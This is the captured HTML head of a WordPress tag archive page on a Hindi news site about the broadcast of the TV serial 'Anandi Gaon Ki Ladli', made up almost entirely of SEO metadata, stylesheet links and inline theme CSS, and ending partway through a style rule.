

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishwavijetatimes.com/tag/%E0%A4%86%E0%A4%A8%E0%A4%82%E0%A4%A6%E0%A5%80-%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5-%E0%A4%95%E0%A5%80-%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%B2%E0%A5%80-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A5%8D%E0%A4%B0/
body_size: 19399
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>&#039;आनंदी गांव की लाडली&#039; का प्रसारण होने जा रहा है Archives -</title><link rel="canonical" href="https://vishwavijetatimes.com/tag/आनंदी-गांव-की-लाडली-का-प्र/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="&#039;आनंदी गांव की लाडली&#039; का प्रसारण होने जा रहा है Archives -" /><meta property="og:url" content="https://vishwavijetatimes.com/tag/आनंदी-गांव-की-लाडली-का-प्र/" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vishwavijetatimes.com/tag/%e0%a4%86%e0%a4%a8%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%97%e0%a4%be%e0%a4%82%e0%a4%b5-%e0%a4%95%e0%a5%80-%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%b2%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0/","url":"https://vishwavijetatimes.com/tag/%e0%a4%86%e0%a4%a8%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%97%e0%a4%be%e0%a4%82%e0%a4%b5-%e0%a4%95%e0%a5%80-%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%b2%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0/","name":"'आनंदी गांव की लाडली' का प्रसारण होने जा रहा है Archives -","isPartOf":{"@id":"https://vishwavijetatimes.com/#website"},"primaryImageOfPage":{"@id":"https://vishwavijetatimes.com/tag/%e0%a4%86%e0%a4%a8%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%97%e0%a4%be%e0%a4%82%e0%a4%b5-%e0%a4%95%e0%a5%80-%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%b2%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0/#primaryimage"},"image":{"@id":"https://vishwavijetatimes.com/tag/%e0%a4%86%e0%a4%a8%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%97%e0%a4%be%e0%a4%82%e0%a4%b5-%e0%a4%95%e0%a5%80-%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%b2%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2021/07/shruti-shree.jpg","breadcrumb":{"@id":"https://vishwavijetatimes.com/tag/%e0%a4%86%e0%a4%a8%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%97%e0%a4%be%e0%a4%82%e0%a4%b5-%e0%a4%95%e0%a5%80-%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%b2%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/tag/%e0%a4%86%e0%a4%a8%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%97%e0%a4%be%e0%a4%82%e0%a4%b5-%e0%a4%95%e0%a5%80-%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%b2%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0/#primaryimage","url":"https://vishwavijetatimes.com/wp-content/uploads/2021/07/shruti-shree.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2021/07/shruti-shree.jpg","width":864,"height":504},{"@type":"BreadcrumbList","@id":"https://vishwavijetatimes.com/tag/%e0%a4%86%e0%a4%a8%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%97%e0%a4%be%e0%a4%82%e0%a4%b5-%e0%a4%95%e0%a5%80-%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%b2%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vishwavijetatimes.com/"},{"@type":"ListItem","position":2,"name":"'आनंदी गांव की लाडली' का प्रसारण होने जा रहा है"}]},{"@type":"WebSite","@id":"https://vishwavijetatimes.com/#website","url":"https://vishwavijetatimes.com/","name":"vishwavijetatimes.com","description":"","publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vishwavijetatimes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vishwavijetatimes.com/#organization","name":"vishwavijetatimes.com","url":"https://vishwavijetatimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/logo/image/","url":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","width":220,"height":220,"caption":"vishwavijetatimes.com"},"image":{"@id":"https://vishwavijetatimes.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://vishwavijetatimes.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://vishwavijetatimes.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; &#039;आनंदी गांव की लाडली&#039; का प्रसारण होने जा रहा है Tag Feed" href="https://vishwavijetatimes.com/tag/%e0%a4%86%e0%a4%a8%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%97%e0%a4%be%e0%a4%82%e0%a4%b5-%e0%a4%95%e0%a5%80-%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%b2%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://vishwavijetatimes.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css' type='text/css' media='all' /><link rel='stylesheet' id='colormag_style-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_6aef80a8783478c887eaa272a9ca426e.css' type='text/css' media='all' /><style id='colormag_style-inline-css' type='text/css'>.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#269b68;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#269b68;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#269b68;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#269b68;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#269b68;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
